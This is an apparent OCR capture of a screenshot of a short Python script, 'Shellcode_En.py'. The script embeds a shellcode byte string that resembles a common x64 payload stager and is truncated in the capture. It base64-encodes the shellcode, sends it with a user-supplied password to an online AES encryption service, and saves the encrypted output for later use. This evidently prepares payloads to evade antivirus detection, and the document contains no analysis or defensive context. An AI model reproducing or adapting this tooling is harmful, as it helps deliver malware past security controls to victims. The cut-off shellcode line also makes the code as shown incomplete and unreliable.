 s1 > Shellcode_En.py > {} sys
1 # -*- coding: UTF-8 -*-
2 import requests
3 import base64
4 import sys
5 import json
6
7 shellcode = b"\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52
8 ShellTo_base64 = base64.b64encode(shellcode).decode()
9 password = sys.argv[1]
10 url = "http://tool.chacuo.net/cryptaes"
11
12 header = {
13 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4469.4 Safari/537.36",
14 "Content-Type": "application/x-www-form-urlencoded; charset=UTF-8"
15 }
16
17 payload = {
18 "data": ShellTo_base64,
19 "type": "aes",
20 "arg": "m=ecb_pad=zero_block=128_p="+password+"_i=10_o=0_s=gb2312_t=0"
21
22 }
23 res = requests.post(url, data=payload, headers=header)
24 shellcode_base64 = res.text
25 json = json.loads(shellcode_base64)
26 Exp = json['data']
27 print(Exp)
28 with open('Dir.txt', 'a', encoding='utf-8') as f:
29 f.write(str(Exp))
30
AnSec